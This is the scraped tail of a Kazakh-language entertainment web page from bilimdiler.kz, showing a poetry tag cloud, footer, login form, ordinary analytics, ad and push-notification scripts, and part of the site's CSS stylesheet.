	<div class="short-th-l-title">Қазақша қыз есімдері. Қызыңызға қандай есім таңдадыңыз?</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/3393-2019-zhyly-ul-balaga-koyylgan-erekshe-esimder.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-10/1571641337_balaa.jpg" alt="2019 жылы ұл балаға қойылған ерекше есімдер." /></div>
	<div class="short-th-l-title">2019 жылы ұл балаға қойылған ерекше есімдер.</div>
</a>
					</div>
				</div>
				
				<div class="side-box">
					<div class="side-bt red">Ілмек сөздер</div>
					<div class="side-bc cloud-tags">
						<span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 210">Абай Құнанбаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 173">Абай Құнанбаев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 171">Абай Құнанбаевтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B/" title="Табылған мақалалар: 55">Абай Құнанбайұлы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 172">Абай Құнанбайұлының өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 43">Абай өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/" title="Табылған мақалалар: 175">Абайдың өлеңі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2/" title="Табылған мақалалар: 67">Ахмет Байтұрсынов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 66">Ахмет Байтұрсыновтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D2%B1%D0%BB%D1%8B/" title="Табылған мақалалар: 68">Ахмет Байтұрсынұлы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D2%B1%D0%BB%D1%8B%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 64">Ахмет Байтұрсынұлы өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 64">Ахмет Байтұрсынұлының өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%95%D1%81%D0%BA%D0%B5%D0%BD%20%D0%95%D0%BB%D1%83%D0%B1%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 65">Ескен Елубаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D0%B0%D2%93%D0%B6%D0%B0%D0%BD%20%D0%96%D2%B1%D0%BC%D0%B0%D0%B1%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 68">Мағжан Жұмабаевтың өлеңдері</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%20%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 284">Мұқағали Мақатаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%20%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 37">Мұқағали Мақатаев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%20%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 69">Мұқағали Мақатаевтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%D0%B4%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 72">Мұқағалидың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%A2%D2%B1%D0%BC%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%20%D0%9C%D0%BE%D0%BB%D0%B4%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 38">Тұманбай Молдағалиев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%A4%D0%B0%D1%80%D0%B8%D0%B7%D0%B0%20%D0%9E%D2%A3%D2%93%D0%B0%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2%D0%B0/" title="Табылған мақалалар: 83">Фариза Оңғарсынова</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%A4%D0%B0%D1%80%D0%B8%D0%B7%D0%B0%20%D0%9E%D2%A3%D2%93%D0%B0%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2%D0%B0%20%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/" title="Табылған мақалалар: 44">Фариза Оңғарсынова өлеңі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D0%B1%D0%B0%D0%B9%20%D0%BA%D1%83%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 94">абай кунанбаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D0%B1%D0%B0%D0%B9%20%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%B0%D0%B1%D0%B0%D0%B9%20%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 73">абай құнанбаев абай құнанбаев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D2%9B%D1%8B%D0%BD/" title="Табылған мақалалар: 101">ақын</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D2%A3%D1%8B%D0%B7%20%D3%99%D2%A3%D0%B3%D1%96%D0%BC%D0%B5/" title="Табылған мақалалар: 40">аңыз әңгіме</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B1%D0%B0%D1%82%D0%B0%20%D1%82%D1%96%D0%BB%D0%B5%D0%BA%D1%82%D0%B5%D1%80/" title="Табылған мақалалар: 54">бата тілектер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BA%D1%96%D1%82%D0%B0%D0%BF%D1%82%D0%B0%D0%BD%20%D2%AF%D0%B7%D1%96%D0%BD%D0%B4%D1%96/" title="Табылған мақалалар: 44">кітаптан үзінді</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%20%D0%BC%D3%99%D1%82%D0%B5%D0%BB%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 46">мақал мәтелдер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BD%D0%B0%D2%9B%D1%8B%D0%BB%20%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 43">нақыл сөздер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%B0%D0%B9%D0%B4%D0%B0%D0%BB%D1%8B%20%D0%BA%D0%B5%D2%A3%D0%B5%D1%81/" title="Табылған мақалалар: 49">пайдалы кеңес</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%B0%D0%B9%D0%B4%D0%B0%D0%BB%D1%8B%20%D0%BA%D0%B5%D2%A3%D0%B5%D1%81%D1%82%D0%B5%D1%80/" title="Табылған мақалалар: 78">пайдалы кеңестер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%BE%D1%8D%D0%B7%D0%B8%D1%8F/" title="Табылған мақалалар: 191">поэзия</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%BE%D1%8D%D0%B7%D0%B8%D1%8F%20%D3%99%D0%BB%D0%B5%D0%BC%D1%96/" title="Табылған мақалалар: 245">поэзия әлемі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D1%85%D0%B0%D0%BB%D1%8B%D2%9B%20%D0%B5%D0%BC%D1%96/" title="Табылған мақалалар: 48">халық емі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D2%9A%D0%B0%D1%81%D1%8B%D0%BC%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B6%D0%BE%D0%BB%D0%BE%D0%B2/" title="Табылған мақалалар: 42">Қасым Аманжолов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D2%9A%D0%B0%D1%81%D1%8B%D0%BC%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B6%D0%BE%D0%BB%D0%BE%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 44">Қасым Аманжоловтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D2%9B%D0%B0%D1%81%D1%8B%D0%BC%20%D0%B0%D0%BC%D0%B0%D0%BD%D0%B6%D0%BE%D0%BB%D0%BE%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 43">қасым аманжолов өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D3%A8%D0%BB%D0%B5%D2%A3/" title="Табылған мақалалар: 203">Өлең</a></span> <span class="clouds_xlarge"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 1003">өлеңдер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 67">өлеңдері</a></span><div class="tags_more"><a href="https://bilimdiler.kz/oyin_sayk/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
				
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		
		
	</div>
	
	<!-- END CONT -->
	
	<footer class="footer">
		<div class="footer-in center">
			<div class="f-one fx-row">
				<div class="f-sect">
					<div class="fs-t">Ойын-сауық отауы</div>
					<div class="fs-c fs-d">
						 Білімділер порталының ойын-сауық отауынан сіздер өздеріңе қызықты ақпараттармен сусындай аласыздар.
						<br><br>
						 Арулар сіздерге үлкен бөлім арналған, бұл бөлімнен ас дайындау, бет күтімі, спорт, денсаулық т.б қызықты материалдармен таныса аласыздар.
					</div>
				</div>
				<div class="f-sect">
					<div class="fs-t">Бізбен байланыс</div>
					<div class="fs-c fs-c">
						<div><span class="fa fa-mobile"></span>+7 (705) 241 87 47</div>
						<div><span class="fa fa-envelope-o"></span>kum2017@yandex.ru</div>
						<div><span class="fa fa-map-marker"></span>Астана қаласы</div>
					</div>
				</div>
				<div class="f-sect f-soc">
					<div class="fs-t">Әлеметтік желі</div>
					<div class="fs-c soc-btns fx-row">
						<span class="fa fa-instagram" data-href="https://new.vk.com/feed"></span>
						<span class="fa fa-pinterest-p" data-href="#"></span>
						<span class="fa fa-vk" data-href="https://new.vk.com/feed"></span>
						<span class="fa fa-facebook" data-href="#"></span>
						<span class="fa fa-odnoklassniki" data-href="#"></span>
						<span class="fa fa-twitter" data-href="#"></span>
						<span class="fa fa-google-plus" data-href="#"></span>
						<span class="fa fa-youtube" data-href="#"></span>
						<span class="fa fa-rss" data-href="/rss.xml"></span>
					</div>
				</div>
			</div>
			<div class="f-two">Copyright 2026.  Барлық құқықтар қорғалған. Сайттан көшіріп қайта басуға болмайды.</div>
           <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		</div>
	</footer>
	
	<!-- END FOOTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Логиніңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтама</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://bilimdiler.kz/oyin_sayk/index.php?do=lostpassword">Құпия сөзді ұмыттыңыз ба?</a>
				<a href="http://bilimdiler.kz/oyin_sayk/?do=register" class="log-register">Тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/oyin_sayk/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/oyin_sayk/engine/classes/js/jquery.js?v=26"></script>
<script src="/oyin_sayk/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/oyin_sayk/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/oyin_sayk/engine/classes/masha/masha.js?v=26" defer></script>
<script src="/oyin_sayk/templates/oiyn/js/libs.js"></script>
<script>
<!--
var dle_root       = '/oyin_sayk/';
var dle_admin      = '';
var dle_login_hash = '79e41b3eef80cb27f5b4a6ca4fa592d7b52e184b';
var dle_group      = 5;
var dle_skin       = 'oiyn';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/oyin_sayk/templates/oiyn/style/styles.css
body_size: 5958
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */


/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 13px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background-color:#fff; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #2a2a2a; text-decoration: none;}
a:hover, a:focus {color:#ed5e42; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:0px; cursor:pointer; 
background-color:#a1d48d; color:#fff;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#855a99; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f5f5f5; border-radius:0px; -webkit-appearance: none; box-shadow:0 0 0 1px #EDEDED;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #e3e3e3; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #e3e3e3; background-color:#FFF; 
border-radius:0 0 0px 0px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.img-vert img {width:200%; max-width:200%; margin-left:-50%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login {transition: all .3s;}
.button, .ps-link{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display: -webkit-box; display:-webkit-flex; -webkit-flex-flow: row wrap; -webkit-box-pack: justify; -webkit-justify-content: space-between; 
display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display: -webkit-box; display:-webkit-flex; -webkit-flex-direction:column; -webkit-box-pack:center; -webkit-justify-content:center; 
display:flex; flex-direction:column; justify-content:center;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}

.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}



/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px;}
.center {max-width:1200px; margin:0 auto; position:relative; z-index:20;}
.header {height:120px; position:relative;}
.nav {background-color:#ed5e42; margin-bottom:20px; position:relative; z-index:880;}
.main {width:calc(100% - 360px); width:-webkit-calc(100% - 360px);}
.side {width:300px;}
.footer {background-color:#111; padding:40px 10px 20px 10px; color:#FFF; margin-top:20px;}


/* HEADER
----------------------------------------------- */
.header .soc-btns .fa {margin:5px 10px 5px 0;}
.logotype {height:100px; width:300px; display:block; position:absolute; top:10px; left:50%; margin-left:-150px;}
.logotype img {display:block; width:100%;}
.show-login {cursor:pointer; width:60px; height:60px; line-height:60px; text-align:center; border-radius:50%; 
background-color:#a1d48d; color:#FFF; font-size:30px;}
.show-login:hover {background-color:#855a99;}


/* NAV
----------------------------------------------- */
.nav-in {padding-right:60px; height:60px;}
.show-search {display:inline-block; height:60px; line-height:60px; cursor:pointer; 
font-size:24px; position:absolute; top:0; left:0; width:60px; text-align:center; 
color:#FFF; background-color:#111;}
.search-wrap {display:inline-block; position:absolute; top:0; right:0; z-index:100; padding:10px 0 10px 60px; 
width:60px; overflow:hidden; transition:width .4s; -webkit-transition:width .4s; height:60px;}
.search-wrap.active {width:100%; padding-left:70px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; height:40px; line-height:40px; padding:0 10px; border-radius:0;
background-color:#fff; color:#000; border:0; box-shadow:none;}

.nav-menu {}
.nav-menu > li {position:relative; float:left;}
.nav-menu > li:first-child a {background-color:#111; font-size:24px;}
.nav-menu > li > a {display:block; padding:0 20px; line-height:60px; height:60px; 
color:#FFF; text-transform:uppercase; font-size:14px;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#111;}
